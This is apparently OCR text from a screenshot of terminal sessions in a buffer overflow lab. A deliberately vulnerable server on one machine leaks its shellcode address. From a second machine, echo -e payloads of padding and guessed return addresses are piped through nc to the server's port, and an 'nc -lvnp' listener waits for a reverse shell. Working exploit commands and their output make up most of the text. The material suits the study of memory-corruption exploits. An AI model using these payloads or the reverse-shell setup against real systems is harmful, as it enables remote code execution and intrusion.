 Activities
X-terminal-emulator
30 Dec 19:16
gerbil@cryptoc: ~/BOFexample
gerbil@spades: ~/BOFexample 70x18
AAA\xc4\x94\xb0\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x64\xdc\x7e"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�d�~
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x74\xe8\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc4\x64\xb7\x7e"
| nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$ nc 192.168.1.230 45678
gerbil
gerbil@spades:~/BOFexample$
gerbil@cryptoc: ~/BOFexample 70x18
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7ee874c4.
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb764c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7efe84c4.
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eafc4c4.
gerbil@spades: ~/BOFexample 70x18
gerbil@spades:~/BOFexample$ nc -lvnp 45454
Listening on 0.0.0.0 45454
gerbil@cryptoc: ~/BOFexample 70x18
6377
6415
6765
6767
gerbil@cryptoc:~/BOFexample$ ps -ef | grep s[e]rver
gerbil 6377 6376 0 18:43 ? 00:00:00 /usr/lib/openssh/sftp-
server
gerbil 6415 6414 0 18:43 ? 00:00:00 /usr/lib/openssh/sftp-
server
gerbil 6765 6524 0 19:15 pts/0 00:00:00 ./server
gerbil 6770 6742 0 19:15 pts/1 00:00:00 grep --color=auto serv
er
gerbil@cryptoc:~/BOFexample$ ps -ef | grep ./s[e]rver
gerbil 6765 6524 0 19:15 pts/0 00:00:00 ./server
gerbil 6772 6742 0 19:15 pts/1 00:00:00 grep --color=auto ./se
rver
gerbil@cryptoc:~/BOFexample$ ps -ef | grep ./s[e]rver